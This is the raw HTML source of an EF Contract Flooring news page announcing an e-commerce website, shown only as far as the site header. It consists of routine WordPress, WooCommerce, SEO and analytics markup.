

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.efcontractflooring.com/news/engineered-floors-commercial-division-launches-e-commerce-website/
body_size: 16685
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width,initial-scale=1">
	<meta name="msvalidate.01" content="89D75D2BF0693A5253D3285D0A5FD497" />
	<meta name="google-site-verification" content="Qpoxky5Q5EMfEzXHUboBL8Mph_GHvcYAqLROsD5dGfw" />

	<meta http-equiv="delegate-ch" content="sec-ch-width https://res.cloudinary.com; sec-ch-dpr https://res.cloudinary.com; sec-ch-viewport-width https://res.cloudinary.com;">

		<link rel="apple-touch-icon" sizes="180x180" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/apple-touch-icon.png?v=kPx4kp5EYx">
	<link rel="icon" type="image/png" sizes="32x32" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/favicon-32x32.png?v=kPx4kp5EYx">
	<link rel="icon" type="image/png" sizes="16x16" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/favicon-16x16.png?v=kPx4kp5EYx">
	<link rel="manifest" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/site.webmanifest?v=kPx4kp5EYx">
	<link rel="mask-icon" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/safari-pinned-tab.svg?v=kPx4kp5EYx" color="#000000">
	<link rel="shortcut icon" href="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/favicon.ico?v=kPx4kp5EYx">
	<meta name="apple-mobile-web-app-title" content="EF Contract Flooring ">
	<meta name="application-name" content="EF Contract Flooring">
	<meta name="msapplication-TileColor" content="#ffffff">
	<meta name="msapplication-config" content="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/favicons/browserconfig.xml?v=kPx4kp5EYx">
	<meta name="theme-color" content="#ffffff">

	<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway%3A300%2C400%2C500%2C600%2C700" type="text/css" media="all" />	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<script async src="https://static.srcspot.com/libs/allsun.js" type="text/javascript"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PP57DJQ');</script>
<!-- End Google Tag Manager -->


<script>
window.addEventListener('load', function(event) {
var ua = window.navigator.userAgent;
var isIE = /MSIE|Trident/.test(ua);

if ( isIE ) {
  $('#ffPopup').css('display', 'none!important').remove();
}
});
</script>

	<!-- This site is optimized with the Yoast SEO plugin v26.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>News: Engineered Floors Commercial Division Launches E-commerce Website - EF Contract Flooring</title>
	<link rel="canonical" href="https://www.efcontractflooring.com/news/engineered-floors-commercial-division-launches-e-commerce-website/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="News: Engineered Floors Commercial Division Launches E-commerce Website - EF Contract Flooring" />
	<meta property="og:description" content="New Platform Includes all J+J Flooring and EF Contract Products Engineered Floors Commercial Division, a leading commercial flooring provider that goes to market under the J+J Flooring and EF Contract brands, today launched an e-commerce website designed to provide flooring customers with fast, efficient, and immediate service. Customers will now be able to check inventory,..." />
	<meta property="og:url" content="https://www.efcontractflooring.com/news/engineered-floors-commercial-division-launches-e-commerce-website/" />
	<meta property="og:site_name" content="EF Contract Flooring" />
	<meta property="article:modified_time" content="2019-09-03T19:08:39+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//www.roomvo.com' />
<link rel='dns-prefetch' href='//res.cloudinary.com' />
<link rel='preconnect' href='https://res.cloudinary.com' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.efcontractflooring.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.2.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.2.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='loewy-main_styles-css' href='https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/css/main-b3ab230209.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript">
/* <![CDATA[ */
var CLDLB = {"image_optimization":"on","image_format":"none","image_quality":"auto","svg_support":"off","image_freeform":"","image_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","video_player":"wp","video_controls":"on","video_loop":"off","video_autoplay_mode":"off","video_optimization":"on","video_format":"auto","video_quality":"auto","video_freeform":"","video_preview":"","use_lazy_load":"on","lazy_threshold":"100px","lazy_custom_color":"rgba(153,153,153,0.5)","lazy_animate":"on","lazy_placeholder":"off","lazyload_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","enable_breakpoints":"off","pixel_step":200,"breakpoints":"","max_width":2048,"min_width":200,"dpr":"2X","breakpoints_preview":"https:\/\/res.cloudinary.com\/demo\/image\/upload\/w_600\/sample.jpg","image_delivery":"on","crop_sizes":"","video_delivery":"on","adaptive_streaming":"off","adaptive_streaming_mode":"mpd","base_url":"https:\/\/res.cloudinary.com\/ef-contract"};!function(){const e={deviceDensity:window.devicePixelRatio?window.devicePixelRatio:"auto",density:null,config:CLDLB||{},lazyThreshold:0,enabled:!1,sizeBands:[],iObserver:null,pObserver:null,rObserver:null,aboveFold:!0,minPlaceholderThreshold:500,bind(e){e.CLDbound=!0,this.enabled||this._init();const t=e.dataset.size.split(" ");e.originalWidth=t[0],e.originalHeight=t[1],this.pObserver?(this.aboveFold&&this.inInitialView(e)?this.buildImage(e):(this.pObserver.observe(e),this.iObserver.observe(e)),e.addEventListener("error",(t=>{e.srcset="",e.src='data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg"><rect width="100%" height="100%" fill="rgba(0,0,0,0.1)"/><text x="50%" y="50%" fill="red" text-anchor="middle" dominant-baseline="middle">%26%23x26A0%3B︎</text></svg>',this.rObserver.unobserve(e)}))):this.setupFallback(e)},buildImage(e){e.dataset.srcset?(e.cld_loaded=!0,e.srcset=e.dataset.srcset):(e.src=this.getSizeURL(e),e.dataset.responsive&&this.rObserver.observe(e))},inInitialView(e){const t=e.getBoundingClientRect();return this.aboveFold=t.top<window.innerHeight+this.lazyThreshold,this.aboveFold},setupFallback(e){const t=[];this.sizeBands.forEach((i=>{if(i<=e.originalWidth){let s=this.getSizeURL(e,i,!0)+` ${i}w`;-1===t.indexOf(s)&&t.push(s)}})),e.srcset=t.join(","),e.sizes=`(max-width: ${e.originalWidth}px) 100vw, ${e.originalWidth}px`},_init(){this.enabled=!0,this._calcThreshold(),this._getDensity();let e=parseInt(this.config.max_width);const t=parseInt(this.config.min_width),i=parseInt(this.config.pixel_step);for(;e-i>=t;)e-=i,this.sizeBands.push(e);"undefined"!=typeof IntersectionObserver&&this._setupObservers(),this.enabled=!0},_setupObservers(){const e={rootMargin:this.lazyThreshold+"px 0px "+this.lazyThreshold+"px 0px"},t=this.minPlaceholderThreshold<2*this.lazyThreshold?2*this.lazyThreshold:this.minPlaceholderThreshold,i={rootMargin:t+"px 0px "+t+"px 0px"};this.rObserver=new ResizeObserver(((e,t)=>{e.forEach((e=>{e.target.cld_loaded&&e.contentRect.width>=e.target.cld_loaded&&(e.target.src=this.getSizeURL(e.target))}))})),this.iObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(this.buildImage(e.target),t.unobserve(e.target),this.pObserver.unobserve(e.target))}))}),e),this.pObserver=new IntersectionObserver(((e,t)=>{e.forEach((e=>{e.isIntersecting&&(e.target.src=this.getPlaceholderURL(e.target),t.unobserve(e.target))}))}),i)},_calcThreshold(){const e=this.config.lazy_threshold.replace(/[^0-9]/g,"");let t=0;switch(this.config.lazy_threshold.replace(/[0-9]/g,"").toLowerCase()){case"em":t=parseFloat(getComputedStyle(document.body).fontSize)*e;break;case"rem":t=parseFloat(getComputedStyle(document.documentElement).fontSize)*e;break;case"vh":t=window.innerHeight/e*100;break;default:t=e}this.lazyThreshold=parseInt(t,10)},_getDensity(){let e=this.config.dpr?this.config.dpr.replace("X",""):"off";if("off"===e)return this.density=1,1;let t=this.deviceDensity;"max"!==e&&"auto"!==t&&(e=parseFloat(e),t=t>Math.ceil(e)?e:t),this.density=t},scaleWidth(e,t,i){const s=parseInt(this.config.max_width),r=Math.round(s/i);if(!t){t=e.width;let a=Math.round(t/i);for(;-1===this.sizeBands.indexOf(t)&&a<r&&t<s;)t++,a=Math.round(t/i)}return t>s&&(t=s),e.originalWidth<t&&(t=e.originalWidth),t},scaleSize(e,t,i){const s=e.dataset.crop?parseFloat(e.dataset.crop):(e.originalWidth/e.originalHeight).toFixed(2),r=this.scaleWidth(e,t,s),a=Math.round(r/s),o=[];return e.dataset.transformationCrop?o.push(e.dataset.transformationCrop):e.dataset.crop||(o.push(e.dataset.crop?"c_fill":"c_scale"),e.dataset.crop&&o.push("g_auto")),o.push("w_"+r),o.push("h_"+a),i&&1!==this.density&&o.push("dpr_"+this.density),e.cld_loaded=r,{transformation:o.join(","),nameExtension:r+"x"+a}},getDeliveryMethod:e=>e.dataset.seo&&"upload"===e.dataset.delivery?"images":"image/"+e.dataset.delivery,getSizeURL(e,t){const i=this.scaleSize(e,t,!0);return[this.config.base_url,this.getDeliveryMethod(e),"upload"===e.dataset.delivery?i.transformation:"",e.dataset.transformations,"v"+e.dataset.version,e.dataset.publicId+"?_i=AA"].filter(this.empty).join("/")},getPlaceholderURL(e){e.cld_placehold=!0;const t=this.scaleSize(e,null,!1);return[this.config.base_url,this.getDeliveryMethod(e),t.transformation,this.config.placeholder,e.dataset.publicId].filter(this.empty).join("/")},empty:e=>void 0!==e&&0!==e.length};window.CLDBind=t=>{t.CLDbound||e.bind(t)},window.initFallback=()=>{[...document.querySelectorAll('img[data-cloudinary="lazy"]')].forEach((e=>{CLDBind(e)}))},window.addEventListener("load",(()=>{initFallback()})),document.querySelector('script[src*="?cloudinary_lazy_load_loader"]')&&initFallback()}();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.2" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.efcontractflooring.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.efcontractflooring.com/wp-json/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.efcontractflooring.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efcontractflooring.com%2Fnews%2Fengineered-floors-commercial-division-launches-e-commerce-website%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.efcontractflooring.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.efcontractflooring.com%2Fnews%2Fengineered-floors-commercial-division-launches-e-commerce-website%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	

<!-- This site is optimized with the Schema plugin v1.7.9.6 - https://schema.press -->
<script type="application/ld+json">{
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "@id": "https://www.efcontractflooring.com",
                "name": "Home"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "@id": "https://www.efcontractflooring.com/news/",
                "name": "News Items"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "@id": "https://www.efcontractflooring.com/news/engineered-floors-commercial-division-launches-e-commerce-website/",
                "name": "Engineered Floors Commercial Division Launches E-commerce Website"
            }
        }
    ]
}</script>


	<script>
		const COMPANY_NAME = 'EF Contract Flooring';
		window.JJ = window.JJ || {
			modules: [],
			siteName: 'EFC',
			baseUrl: 'https://www.efcontractflooring.com/',
			loadingImageUrl: 'https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/images/loader.gif',
			templateUrl: 'https://www.efcontractflooring.com/wp-content/themes/ef',
			suffixSizes: '{"X":{"styleW":0.5,"styleH":4,"name":"Six-Inch-Plank"},"S":{"styleW":0.75,"styleH":4,"name":"Skinny-Plank"},"D":{"styleW":1,"styleH":4,"name":"Demi-Plank"},"P":{"styleW":1.5,"styleH":3,"name":"Plank"}}'
		};
	</script>

</head>

<body class="wp-singular news_item-template-default single single-news_item postid-23785 wp-theme-ef theme-ef woocommerce-no-js keyboard-tab">
	<section aria-label="JavaScript Includes">
		
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PP57DJQ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<script type="text/javascript">
    window._monsido = window._monsido || {
        token: "iaCcn9l8E9quaGX4-wVwwA",
        statistics: {
            enabled: true,
            documentTracking: {
                enabled: false,
                documentCls: "monsido_download",
                documentIgnoreCls: "monsido_ignore_download",
                documentExt: [],
            },
        },
    };
</script>
<script type="text/javascript" async src="https://app-script.monsido.com/v2/monsido-script.js"></script>
<script type="text/javascript">
window.addEventListener('mon-script-loaded', function () {
    if (!window.location.search) return;
    var urlSearchParams = new URLSearchParams(window.location.search);
    var params = Object.fromEntries(urlSearchParams.entries());
    if (params.s) {
      //  var resultCountSpan = document.querySelector('.search-results-stat .count');
   //     var resultCount = resultCountSpan && resultCountSpan.innerText && parseInt(resultCountSpan.innerText);
//        var numResults = !isNaN(resultCount) ? resultCount : undefined;
        window.monsido_functions.trackSearch(params.s);
    }
});
</script>
	</section><header>
	<a class="skip-to-content" href="#content">Skip to Content</a>
	<div class="utilBarContainer">
		<div class="utilBar">
			<nav class="nav utilBar-nav" aria-label="Utility">
				<div class="nav-menu">
					
					
					<div class="menu"><ul class="menu-items" role="menu"><li class="preIcon preIcon_login menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/login/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Login">Login</span></a></li>
<li class="preIcon preIcon_cart menu-item menu-item-type-post_type menu-item-object-page menu-item-level-0" role="menuitem"><a href="https://www.efcontractflooring.com/cart/" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Sample Cart">Sample Cart <span class="wooCartItemCount cartEmpty">(0)</span></span></a></li>
					<li class="menu-item menu-item-cta menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem">
											<a class="btn btn_utility" href="https://www.efcontractflooring.com/24-7-order-online"><span class="btn-bold">24-7</span> Order Online</a>
										</li>

					<li class="header-link-search preIcon preIcon_search menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem">
						<a href="#" class="menu-item-link"><span class="sr-only">Search</span><span class="ico"></span></a>
					</li>

					</ul></div>				</div>
			</nav>
		</div>
	</div>

		
	<div class="headerContainer">
		<div class="header">
			<a href="https://www.efcontractflooring.com" class="header-logo">
